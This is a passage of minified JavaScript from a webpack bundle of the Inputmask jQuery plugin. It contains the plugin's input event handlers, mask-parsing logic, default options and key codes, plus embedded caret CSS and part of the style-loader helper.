L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof 